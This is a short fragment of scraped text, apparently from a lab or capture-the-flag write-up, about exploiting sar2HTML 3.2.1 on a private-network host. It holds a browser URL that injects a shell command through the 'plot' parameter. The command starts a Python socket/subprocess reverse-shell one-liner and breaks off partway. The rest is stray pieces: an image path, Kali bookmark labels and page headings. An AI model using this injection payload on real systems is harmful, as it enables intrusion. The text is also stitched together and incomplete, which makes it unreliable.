 192.168.62.35/sar2HTML
192.168.62.35/sar2HTML/index.php?plot=;%20python3%20-c%20%27import%20socket,subprocess,os;s=socke
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
COLLECTING SAR DATA
1. Use sar2ascii to generate a report: